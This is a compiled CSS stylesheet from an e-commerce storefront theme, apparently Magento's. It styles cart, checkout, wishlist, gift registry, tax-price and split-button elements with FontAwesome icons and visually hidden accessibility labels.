.multicheckout .table-wrapper .col .qty .input-text,
.account .table-wrapper .data.table.wishlist .box-tocart .qty,
.products-grid.wishlist .product-item .box-tocart input.qty,
.sidebar .block-addbysku .fieldset .fields .field.qty .qty,
.cms-page-view .column.main table.table-grid.grouped .col.qty .control.qty .qty,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist .box-tocart .qty,
.modal-content table.table-grid.grouped .col.qty .control.qty .qty,
.account .table-wrapper .data.modal-content table.table-grid.wishlist .box-tocart .qty,
.cms-page-view .column.main table.data-table.grouped .col.qty .control.qty .qty,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist .box-tocart .qty,
.modal-content table.data-table.grouped .col.qty .control.qty .qty,
.account .table-wrapper .data.modal-content table.data-table.wishlist .box-tocart .qty {
  text-align: center;
  width: 54px;
}
.abs-margin-for-blocks-and-widgets,
.block,
.customer-review .product-details,
.block-banners,
.block-banners-inline {
  margin-bottom: 44px;
}
.abs-remove-button-for-blocks,
.sidebar .product-items .action.delete,
.sidebar .block-compare .action.delete,
.table-comparison .cell.remove .action.delete,
.block-compare .action.delete,
.filter-current .action.remove {
  display: inline-block;
  text-decoration: none;
}
.abs-remove-button-for-blocks > span,
.sidebar .product-items .action.delete > span,
.sidebar .block-compare .action.delete > span,
.table-comparison .cell.remove .action.delete > span,
.block-compare .action.delete > span,
.filter-current .action.remove > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-remove-button-for-blocks:before,
.sidebar .product-items .action.delete:before,
.sidebar .block-compare .action.delete:before,
.table-comparison .cell.remove .action.delete:before,
.block-compare .action.delete:before,
.filter-current .action.remove:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 15px;
  color: #757575;
  content: '\f00d';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.abs-remove-button-for-blocks:hover:before,
.sidebar .product-items .action.delete:hover:before,
.sidebar .block-compare .action.delete:hover:before,
.table-comparison .cell.remove .action.delete:hover:before,
.block-compare .action.delete:hover:before,
.filter-current .action.remove:hover:before {
  color: #494949;
}
.abs-remove-button-for-blocks:active:before,
.sidebar .product-items .action.delete:active:before,
.sidebar .block-compare .action.delete:active:before,
.table-comparison .cell.remove .action.delete:active:before,
.block-compare .action.delete:active:before,
.filter-current .action.remove:active:before {
  color: #999999;
}
.abs-product-link,
.product-item-name,
.product.name a {
  font-weight: 400;
}
.abs-product-link > a,
.product-item-name > a,
.product.name a > a {
  color: #2b3945;
  text-decoration: none;
}
.abs-product-link > a:visited,
.product-item-name > a:visited,
.product.name a > a:visited {
  color: #2b3945;
  text-decoration: underline;
}
.abs-product-link > a:hover,
.product-item-name > a:hover,
.product.name a > a:hover {
  color: #2b3945;
  text-decoration: underline;
}
.abs-product-link > a:active,
.product-item-name > a:active,
.product.name a > a:active {
  color: #2b3945;
  text-decoration: underline;
}
.abs-like-link {
  color: #8f98a1;
  text-decoration: none;
  cursor: pointer;
}
.abs-like-link:visited {
  color: #8f98a1;
  text-decoration: none;
}
.abs-like-link:hover {
  color: #8f98a1;
  text-decoration: underline;
}
.abs-like-link:active {
  color: #8f98a1;
  text-decoration: underline;
}
.abs-reset-left-margin,
.form.giftregistry.items .actions-toolbar,
.form.wishlist.items .actions-toolbar {
  margin-left: 0;
}
.abs-action-remove,
.abs-add-fields .action.remove,
.form-giftregistry-share .action.remove,
.form-giftregistry-edit .action.remove,
.form-add-invitations .action.remove,
.form-create-return .action.remove,
.form.send.friend .action.remove {
  line-height: normal;
  margin-left: 73%;
  position: absolute;
  top: 34px;
  width: auto;
}
.abs-add-fields .fieldset .field .control,
.form-giftregistry-share .fieldset .field .control,
.form-giftregistry-edit .fieldset .field .control,
.form-add-invitations .fieldset .field .control,
.form-create-return .fieldset .field .control,
.form.send.friend .fieldset .field .control {
  width: 70%;
}
.abs-add-fields .fieldset .actions-toolbar > .secondary,
.form-giftregistry-share .fieldset .actions-toolbar > .secondary,
.form-giftregistry-edit .fieldset .actions-toolbar > .secondary,
.form-add-invitations .fieldset .actions-toolbar > .secondary,
.form-create-return .fieldset .actions-toolbar > .secondary,
.form.send.friend .fieldset .actions-toolbar > .secondary {
  float: left;
}
.abs-add-fields .fieldset .actions-toolbar > .secondary .action.add,
.form-giftregistry-share .fieldset .actions-toolbar > .secondary .action.add,
.form-giftregistry-edit .fieldset .actions-toolbar > .secondary .action.add,
.form-add-invitations .fieldset .actions-toolbar > .secondary .action.add,
.form-create-return .fieldset .actions-toolbar > .secondary .action.add,
.form.send.friend .fieldset .actions-toolbar > .secondary .action.add {
  margin-top: 33px;
}
.abs-add-fields .fieldset .fields .actions-toolbar,
.form-giftregistry-share .fieldset .fields .actions-toolbar,
.form-giftregistry-edit .fieldset .fields .actions-toolbar,
.form-add-invitations .fieldset .fields .actions-toolbar,
.form-create-return .fieldset .fields .actions-toolbar,
.form.send.friend .fieldset .fields .actions-toolbar {
  margin: 0;
}
.abs-add-fields .additional,
.form-giftregistry-share .additional,
.form-giftregistry-edit .additional,
.form-add-invitations .additional,
.form-create-return .additional,
.form.send.friend .additional {
  margin-top: 55px;
  position: relative;
}
.abs-add-fields .message.notice,
.form-giftregistry-share .message.notice,
.form-giftregistry-edit .message.notice,
.form-add-invitations .message.notice,
.form-create-return .message.notice,
.form.send.friend .message.notice {
  margin: 33px 0 0;
}
.abs-hidden,
.order-details-items .order-items .order-gift-message:not(.expanded-content) {
  height: 0;
  visibility: hidden;
}
.abs-visually-hidden,
.payment-method .field-to-pay._hidden,
.payment-method .fieldset .field.number .credit-card-types .item._hidden,
.opc-wrapper .form-discount .field .label,
.bundle-options-container .block-bundle-summary .product-image-container,
.bundle-options-container .block-bundle-summary .product.name,
.bundle-options-container .block-bundle-summary .stock,
.product-item-actions .actions-secondary > .action span,
.special-price .price-label,
.table-comparison .cell.label.remove span,
.table-comparison .cell.label.product span,
.block.related .field.choice .label,
.cart.table-wrapper .col.qty .label,
.minicart-wrapper .action.showcart .text,
.minicart-wrapper .action.showcart .counter-label,
.checkout-index-index .page-title-wrapper,
.checkout-payment-method .field-select-billing > .label,
.checkout-payment-method .payments .legend,
.checkout-payment-method .ccard .legend,
.fieldset .fullname > .label,
.field.street .field .label,
.block-balance .balance-price-label,
.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,
.page-product-giftcard .fieldset.giftcard > .legend,
.opc-wrapper .form-giftcard-account .field .label,
.form-add-invitations .fields .label,
.filter-options-content .filter-count-label,
.table-comparison .wishlist.split.button > .action.split span,
.product-items .wishlist.split.button > .action.split span,
.page-multiple-wishlist .page-title-wrapper .page-title,
.block-wishlist-search-form .form-wishlist-search .fieldset > .legend,
.multicheckout .table-wrapper .col .label,
.multicheckout .block .methods-shipping .item-content .fieldset > .legend,
.block.newsletter .label,
.review-date .review-details-label,
.customer-review .product-details .rating-average-label,
.block-reorder .product-item .label,
.action.skip:not(:focus),
.page-header .panel.wrapper .switcher .label,
.page-footer .switcher .label,
.products-grid.wishlist .product-item .comment-box .label,
.page-header .switcher .label,
.page-header .panel.wrapper .switcher .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-visually-hidden-reset,
.payment-method .checkout-payment-method .payments .legend,
.payment-method .fieldset.payment-mercadopago .legend,
.form-pagbank .checkout-payment-method .payments .legend,
.form-pagbank .fieldset.payment-pagbank .legend,
.form-pagbank .fieldset.pagbank-payer-data .legend,
.minicart-items .product.options .toggle > span,
.shipping-policy-block.field-tooltip .field-tooltip-action span {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}
.abs-add-clearfix:before,
.abs-add-clearfix:after,
.abs-add-fields .fieldset .actions-toolbar:before,
.abs-add-fields .fieldset .actions-toolbar:after,
.payment-method .checkout-payment-method .payments .legend:before,
.payment-method .checkout-payment-method .payments .legend:after,
.form-pagbank .checkout-payment-method .payments .legend:before,
.form-pagbank .checkout-payment-method .payments .legend:after,
.bundle-options-container .product-options-wrapper .field.choice .label:before,
.bundle-options-container .product-options-wrapper .field.choice .label:after,
.toolbar:before,
.toolbar:after,
.sidebar .product-items-images:before,
.sidebar .product-items-images:after,
.cart.table-wrapper .actions-toolbar:before,
.cart.table-wrapper .actions-toolbar:after,
.cart.table-wrapper .item-options:before,
.cart.table-wrapper .item-options:after,
.minicart-items .product-item > .product:before,
.minicart-items .product-item > .product:after,
.minicart-items .product-item-details .product .options.list:before,
.minicart-items .product-item-details .product .options.list:after,
.checkout-container:before,
.checkout-container:after,
.checkout-onepage-success:before,
.checkout-onepage-success:after,
.opc-estimated-wrapper:before,
.opc-estimated-wrapper:after,
.opc-wrapper .field.addresses:before,
.opc-wrapper .field.addresses:after,
.opc-block-summary .items-in-cart .product .item-options:before,
.opc-block-summary .items-in-cart .product .item-options:after,
.opc-block-summary .product-item .product-item-details:before,
.opc-block-summary .product-item .product-item-details:after,
.page-product-downloadable .product-add-form:before,
.page-product-downloadable .product-add-form:after,
.gift-item-block .content:before,
.gift-item-block .content:after,
.order-details-items .order-gift-message:before,
.order-details-items .order-gift-message:after,
.order-details-items .block-order-details-gift-message:before,
.order-details-items .block-order-details-gift-message:after,
.block-giftregistry-shared-items .product .item-options:before,
.block-giftregistry-shared-items .product .item-options:after,
.gift-wrapping-list:before,
.gift-wrapping-list:after,
.opc-wrapper .data.table .gift-wrapping .content:before,
.opc-wrapper .data.table .gift-wrapping .content:after,
.table-order-items .gift-wrapping .content:before,
.table-order-items .gift-wrapping .content:after,
.order-options .product:before,
.order-options .product:after,
.map-popup .map-info-price:before,
.map-popup .map-info-price:after,
.multicheckout .item-options:before,
.multicheckout .item-options:after,
.multicheckout .block:before,
.multicheckout .block:after,
.multicheckout .block-content:before,
.multicheckout .block-content:after,
.customer-review .product-details:before,
.customer-review .product-details:after,
.form-create-return .actions-toolbar:before,
.form-create-return .actions-toolbar:after,
.header.content:before,
.header.content:after,
.box-tocart .fieldset:before,
.box-tocart .fieldset:after,
.bundle-options-container:before,
.bundle-options-container:after,
.form-giftregistry-share .fieldset .actions-toolbar:before,
.form-giftregistry-share .fieldset .actions-toolbar:after,
.form-giftregistry-edit .fieldset .actions-toolbar:before,
.form-giftregistry-edit .fieldset .actions-toolbar:after,
.form-add-invitations .fieldset .actions-toolbar:before,
.form-add-invitations .fieldset .actions-toolbar:after,
.form-create-return .fieldset .actions-toolbar:before,
.form-create-return .fieldset .actions-toolbar:after,
.form.send.friend .fieldset .actions-toolbar:before,
.form.send.friend .fieldset .actions-toolbar:after,
.opc-wrapper .data.cms-page-view .column.main table.table-grid .gift-wrapping .content:before,
.opc-wrapper .data.cms-page-view .column.main table.table-grid .gift-wrapping .content:after,
.opc-wrapper .data.modal-content table.table-grid .gift-wrapping .content:before,
.opc-wrapper .data.modal-content table.table-grid .gift-wrapping .content:after,
.opc-wrapper .data.cms-page-view .column.main table.data-table .gift-wrapping .content:before,
.opc-wrapper .data.cms-page-view .column.main table.data-table .gift-wrapping .content:after,
.opc-wrapper .data.modal-content table.data-table .gift-wrapping .content:before,
.opc-wrapper .data.modal-content table.data-table .gift-wrapping .content:after {
  content: '';
  display: table;
}
.abs-add-clearfix:after,
.abs-add-fields .fieldset .actions-toolbar:after,
.payment-method .checkout-payment-method .payments .legend:after,
.form-pagbank .checkout-payment-method .payments .legend:after,
.bundle-options-container .product-options-wrapper .field.choice .label:after,
.toolbar:after,
.sidebar .product-items-images:after,
.cart.table-wrapper .actions-toolbar:after,
.cart.table-wrapper .item-options:after,
.minicart-items .product-item > .product:after,
.minicart-items .product-item-details .product .options.list:after,
.checkout-container:after,
.checkout-onepage-success:after,
.opc-estimated-wrapper:after,
.opc-wrapper .field.addresses:after,
.opc-block-summary .items-in-cart .product .item-options:after,
.opc-block-summary .product-item .product-item-details:after,
.page-product-downloadable .product-add-form:after,
.gift-item-block .content:after,
.order-details-items .order-gift-message:after,
.order-details-items .block-order-details-gift-message:after,
.block-giftregistry-shared-items .product .item-options:after,
.gift-wrapping-list:after,
.opc-wrapper .data.table .gift-wrapping .content:after,
.table-order-items .gift-wrapping .content:after,
.order-options .product:after,
.map-popup .map-info-price:after,
.multicheckout .item-options:after,
.multicheckout .block:after,
.multicheckout .block-content:after,
.customer-review .product-details:after,
.form-create-return .actions-toolbar:after,
.header.content:after,
.box-tocart .fieldset:after,
.bundle-options-container:after,
.form-giftregistry-share .fieldset .actions-toolbar:after,
.form-giftregistry-edit .fieldset .actions-toolbar:after,
.form-add-invitations .fieldset .actions-toolbar:after,
.form-create-return .fieldset .actions-toolbar:after,
.form.send.friend .fieldset .actions-toolbar:after,
.opc-wrapper .data.cms-page-view .column.main table.table-grid .gift-wrapping .content:after,
.opc-wrapper .data.modal-content table.table-grid .gift-wrapping .content:after,
.opc-wrapper .data.cms-page-view .column.main table.data-table .gift-wrapping .content:after,
.opc-wrapper .data.modal-content table.data-table .gift-wrapping .content:after {
  clear: both;
}
.abs-add-box-sizing,
.abs-field-date .control,
.abs-field-tooltip,
.columns .column.main,
.columns .sidebar-main,
.columns .sidebar-additional,
.column .block-addbysku .sku,
.product-item,
.sidebar .product-items-images .product-item,
.search-autocomplete,
.cart-summary,
.opc-wrapper .shipping-address-item,
.shipping-policy-block.field-tooltip .field-tooltip-content,
.opc-block-summary,
.block-event .slider-panel .slider .item .action.show,
.sidebar .block-addbysku .fieldset .fields .field.sku,
.form.search.advanced .fields.range .field.date .control,
.field .control._with-tooltip,
.form-giftregistry-edit .field.date .control {
  box-sizing: border-box;
}
.abs-navigation-icon {
  display: block;
  text-decoration: none;
}
.abs-navigation-icon:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 34px;
  line-height: 1.2;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.abs-navigation-icon:after {
  position: absolute;
  right: 5px;
  top: 0;
}
.abs-split-button {
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.abs-split-button:before,
.abs-split-button:after {
  content: '';
  display: table;
}
.abs-split-button:after {
  clear: both;
}
.abs-split-button .action.split {
  float: left;
  margin: 0;
}
.abs-split-button .action.toggle {
  float: right;
  margin: 0;
}
.abs-split-button button.action.split {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.abs-split-button button + .action.toggle {
  border-bottom-left-radius: 0;
  border-left: 0;
  border-top-left-radius: 0;
}
.abs-split-button .action.toggle {
  display: inline-block;
  text-decoration: none;
}
.abs-split-button .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-split-button .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: inherit;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.abs-split-button .action.toggle:hover:after {
  color: inherit;
}
.abs-split-button .action.toggle:active:after {
  color: inherit;
}
.abs-split-button .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.abs-split-button .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-split-button .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: inherit;
  color: inherit;
  content: '\f106';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.abs-split-button .action.toggle.active:hover:after {
  color: inherit;
}
.abs-split-button .action.toggle.active:active:after {
  color: inherit;
}
.abs-split-button .items {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 0;
  margin-top: 4px;
  min-width: 160px;
  z-index: 101;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 12px -5px rgba(0, 0, 0, 0.15);
}
.abs-split-button .items li {
  margin: 0;
  padding: 3px 5.5px;
}
.abs-split-button .items li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.abs-split-button .items:before,
.abs-split-button .items:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.abs-split-button .items:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.abs-split-button .items:after {
  border: 7px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 98;
}
.abs-split-button .items:before {
  right: 10px;
  top: -12px;
}
.abs-split-button .items:after {
  right: 9px;
  top: -14px;
}
.abs-split-button.active {
  overflow: visible;
}
.abs-split-button.active .items {
  display: block;
}
.abs-methods-shipping-title {
  font-weight: 600;
  font-size: 1.6rem;
  margin-bottom: 15px;
}
.abs-actions-addto,
.bundle-options-container .block-bundle-summary .product-addto-links > .action,
.product-item-actions .actions-secondary > .action,
.product-social-links .action.tocompare,
.wishlist.split.button > .action.split,
.product-social-links .action.mailto.friend,
.product-social-links .action.towishlist,
.block-bundle-summary .action.towishlist,
.product-item .action.towishlist,
.table-comparison .action.towishlist {
  color: #666666;
  font-weight: 600;
  letter-spacing: .05em;
  text-transform: uppercase;
  display: inline-block;
  text-decoration: none;
}
.abs-actions-addto:before,
.bundle-options-container .block-bundle-summary .product-addto-links > .action:before,
.product-item-actions .actions-secondary > .action:before,
.product-social-links .action.tocompare:before,
.wishlist.split.button > .action.split:before,
.product-social-links .action.mailto.friend:before,
.product-social-links .action.towishlist:before,
.block-bundle-summary .action.towishlist:before,
.product-item .action.towishlist:before,
.table-comparison .action.towishlist:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  line-height: 16px;
  color: inherit;
  font-family: 'FontAwesome';
  margin: -2px 5px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.abs-actions-addto:hover,
.bundle-options-container .block-bundle-summary .product-addto-links > .action:hover,
.product-item-actions .actions-secondary > .action:hover,
.product-social-links .action.tocompare:hover,
.wishlist.split.button > .action.split:hover,
.product-social-links .action.mailto.friend:hover,
.product-social-links .action.towishlist:hover,
.block-bundle-summary .action.towishlist:hover,
.product-item .action.towishlist:hover,
.table-comparison .action.towishlist:hover {
  color: #333333;
  text-decoration: none;
}
.abs-actions-addto:before,
.bundle-options-container .block-bundle-summary .product-addto-links > .action:before,
.product-item-actions .actions-secondary > .action:before,
.product-social-links .action.tocompare:before,
.wishlist.split.button > .action.split:before,
.product-social-links .action.mailto.friend:before,
.product-social-links .action.towishlist:before,
.block-bundle-summary .action.towishlist:before,
.product-item .action.towishlist:before,
.table-comparison .action.towishlist:before {
  width: 18px;
}
.abs-box-tocart,
.bundle-options-container .block-bundle-summary .box-tocart,
.box-tocart {
  margin: 0 0 33px;
}
.abs-toggling-title,
.abs-cart-block > .title,
.minicart-items .product .toggle,
.abs-discount-block .block > .title,
.cart-summary .block > .title,
.paypal-review-discount .block > .title,
.cart-discount .block > .title {
  border-top: 1px solid #eff0f1;
  cursor: pointer;
  margin-bottom: 0;
  position: relative;
  padding: 10px 44px 10px 15px;
  display: block;
  text-decoration: none;
}
.abs-toggling-title:after,
.abs-cart-block > .title:after,
.minicart-items .product .toggle:after,
.abs-discount-block .block > .title:after,
.cart-summary .block > .title:after,
.paypal-review-discount .block > .title:after,
.cart-discount .block > .title:after {
  position: absolute;
  right: 22px;
  top: 10px;
}
.abs-toggling-title > span,
.abs-cart-block > .title > span,
.minicart-items .product .toggle > span,
.abs-discount-block .block > .title > span,
.cart-summary .block > .title > span,
.paypal-review-discount .block > .title > span,
.cart-discount .block > .title > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-toggling-title:after,
.abs-cart-block > .title:after,
.minicart-items .product .toggle:after,
.abs-discount-block .block > .title:after,
.cart-summary .block > .title:after,
.paypal-review-discount .block > .title:after,
.cart-discount .block > .title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 12px;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: 3px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.abs-cart-block,
.abs-discount-block .block,
.cart-summary .block,
.paypal-review-discount .block,
.cart-discount .block {
  margin: 0;
}
.abs-cart-block > .title:after,
.abs-discount-block .block > .title:after,
.cart-summary .block > .title:after,
.paypal-review-discount .block > .title:after,
.cart-discount .block > .title:after {
  color: #858585;
}
.abs-cart-block .content,
.abs-discount-block .block .content,
.cart-summary .block .content,
.paypal-review-discount .block .content,
.cart-discount .block .content {
  display: none;
  padding: 5px 15px 23px;
  position: relative;
}
.abs-cart-block.active > .title:after,
.abs-discount-block .block.active > .title:after,
.cart-summary .block.active > .title:after,
.paypal-review-discount .block.active > .title:after,
.cart-discount .block.active > .title:after {
  content: '\f106';
}
.abs-cart-block.active .content,
.abs-discount-block .block.active .content,
.cart-summary .block.active .content,
.paypal-review-discount .block.active .content,
.cart-discount .block.active .content {
  display: block;
}
.abs-cart-block-content {
  margin: 0;
}
.abs-checkout-cart-price,
.multicheckout .table-wrapper .cart-price {
  color: #7d7d7d;
  font-size: 1.6rem;
  font-weight: 700;
}
.abs-checkout-product-name,
.multicheckout .table-wrapper .product-item-name {
  font-size: 1.8rem;
  font-weight: 300;
  margin: 0;
}
.abs-account-title,
.abs-account-blocks .block-title,
.account .legend,
.form-giftregistry-search .legend,
.block-giftregistry-results .block-title,
.block-giftregistry-shared-items .block-title,
.block-wishlist-search-form .block-title,
.block-wishlist-search-results .block-title,
.multicheckout .block-title,
.multicheckout .block-content .title,
.customer-review .review-details .title,
.paypal-review .block .block-title,
.account .column.main .block:not(.widget) .block-title,
.multicheckout .block-title,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,
.sales-guest-view .column.main .block:not(.widget) .block-title {
  border-bottom: 1px solid #c6c6c6;
  margin-bottom: 27.5px;
  padding-bottom: 10px;
}
.abs-account-title > strong,
.abs-account-title > span,
.abs-account-blocks .block-title > strong,
.abs-account-blocks .block-title > span,
.account .legend > strong,
.account .legend > span,
.form-giftregistry-search .legend > strong,
.form-giftregistry-search .legend > span,
.block-giftregistry-results .block-title > strong,
.block-giftregistry-results .block-title > span,
.block-giftregistry-shared-items .block-title > strong,
.block-giftregistry-shared-items .block-title > span,
.block-wishlist-search-form .block-title > strong,
.block-wishlist-search-form .block-title > span,
.block-wishlist-search-results .block-title > strong,
.block-wishlist-search-results .block-title > span,
.multicheckout .block-title > strong,
.multicheckout .block-title > span,
.multicheckout .block-content .title > strong,
.multicheckout .block-content .title > span,
.customer-review .review-details .title > strong,
.customer-review .review-details .title > span,
.paypal-review .block .block-title > strong,
.paypal-review .block .block-title > span,
.account .column.main .block:not(.widget) .block-title > strong,
.account .column.main .block:not(.widget) .block-title > span,
.multicheckout .block-title > strong,
.multicheckout .block-title > span,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > strong,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > span,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title > span,
.sales-guest-view .column.main .block:not(.widget) .block-title > strong,
.sales-guest-view .column.main .block:not(.widget) .block-title > span {
  font-size: 2.2rem;
  font-weight: 300;
}
.abs-account-block-line-height,
.block-addresses-list address,
.box-billing-address .box-content,
.box-shipping-address .box-content,
.box-address-billing .box-content,
.box-address-shipping .box-content,
.box-information .box-content,
.box-newsletter .box-content {
  line-height: 24px;
}
.abs-account-summary td,
.order-details-items tfoot td {
  background: #f5f5f5;
}
.abs-incl-excl-tax .price-including-tax,
.abs-incl-excl-tax .price-excluding-tax,
.paypal-review .table-paypal-review-items .col.price .price-including-tax,
.paypal-review .table-paypal-review-items .col.price .price-excluding-tax,
.paypal-review .table-paypal-review-items .col.subtotal .price-including-tax,
.paypal-review .table-paypal-review-items .col.subtotal .price-excluding-tax,
.cart.table-wrapper .col.price .price-including-tax,
.cart.table-wrapper .col.price .price-excluding-tax,
.cart.table-wrapper .col.subtotal .price-including-tax,
.cart.table-wrapper .col.subtotal .price-excluding-tax,
.cart.table-wrapper .col.msrp .price-including-tax,
.cart.table-wrapper .col.msrp .price-excluding-tax,
.order-details-items .col.price .price-including-tax,
.order-details-items .col.price .price-excluding-tax,
.order-details-items .col.subtotal .price-including-tax,
.order-details-items .col.subtotal .price-excluding-tax {
  color: #666666;
  font-size: 1.8rem;
  display: block;
  line-height: 1;
  white-space: nowrap;
}
.abs-incl-excl-tax .price-including-tax .price,
.abs-incl-excl-tax .price-excluding-tax .price,
.paypal-review .table-paypal-review-items .col.price .price-including-tax .price,
.paypal-review .table-paypal-review-items .col.price .price-excluding-tax .price,
.paypal-review .table-paypal-review-items .col.subtotal .price-including-tax .price,
.paypal-review .table-paypal-review-items .col.subtotal .price-excluding-tax .price,
.cart.table-wrapper .col.price .price-including-tax .price,
.cart.table-wrapper .col.price .price-excluding-tax .price,
.cart.table-wrapper .col.subtotal .price-including-tax .price,
.cart.table-wrapper .col.subtotal .price-excluding-tax .price,
.cart.table-wrapper .col.msrp .price-including-tax .price,
.cart.table-wrapper .col.msrp .price-excluding-tax .price,
.order-details-items .col.price .price-including-tax .price,
.order-details-items .col.price .price-excluding-tax .price,
.order-details-items .col.subtotal .price-including-tax .price,
.order-details-items .col.subtotal .price-excluding-tax .price {
  font-weight: 700;
}
.abs-adjustment-incl-excl-tax .price-including-tax,
.abs-adjustment-incl-excl-tax .price-excluding-tax,
.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax,
.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-excluding-tax,
.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax,
.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-excluding-tax,
.cart-summary .price-including-tax,
.cart-summary .price-excluding-tax,
.gift-summary .price-including-tax,
.gift-summary .price-excluding-tax,
.gift-options .price-including-tax,
.gift-options .price-excluding-tax {
  font-size: 1.4rem;
  display: inline-block;
}
.abs-adjustment-incl-excl-tax .price-including-tax + .price-excluding-tax,
.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax + .price-excluding-tax,
.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax + .price-excluding-tax,
.cart-summary .price-including-tax + .price-excluding-tax,
.gift-summary .price-including-tax + .price-excluding-tax,
.gift-options .price-including-tax + .price-excluding-tax {
  font-size: 1.1rem;
  display: inline-block;
}
.abs-adjustment-incl-excl-tax .price-including-tax + .price-excluding-tax:before,
.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax + .price-excluding-tax:before,
.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax + .price-excluding-tax:before,
.cart-summary .price-including-tax + .price-excluding-tax:before,
.gift-summary .price-including-tax + .price-excluding-tax:before,
.gift-options .price-including-tax + .price-excluding-tax:before {
  content: '(' attr(data-label) ': ';
}
.abs-adjustment-incl-excl-tax .price-including-tax + .price-excluding-tax:after,
.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax + .price-excluding-tax:after,
.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax + .price-excluding-tax:after,
.cart-summary .price-including-tax + .price-excluding-tax:after,
.gift-summary .price-including-tax + .price-excluding-tax:after,
.gift-options .price-including-tax + .price-excluding-tax:after {
  content: ')';
}
.abs-tax-total,
.price-including-tax .cart-tax-total,
.price-excluding-tax .cart-tax-total,
.paypal-review .table-paypal-review-items .cart-tax-total,
.cart.table-wrapper .cart-tax-total,
.order-details-items .cart-tax-total {
  cursor: pointer;
  padding-right: 10px;
  position: relative;
  display: inline-block;
  text-decoration: none;
}
.abs-tax-total:after,
.price-including-tax .cart-tax-total:after,
.price-excluding-tax .cart-tax-total:after,
.paypal-review .table-paypal-review-items .cart-tax-total:after,
.cart.table-wrapper .cart-tax-total:after,
.order-details-items .cart-tax-total:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 8px;
  line-height: 8px;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: 3px 0 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.abs-tax-total:after,
.price-including-tax .cart-tax-total:after,
.price-excluding-tax .cart-tax-total:after,
.paypal-review .table-paypal-review-items .cart-tax-total:after,
.cart.table-wrapper .cart-tax-total:after,
.order-details-items .cart-tax-total:after {
  position: absolute;
  right: -2px;
  top: 4px;
}
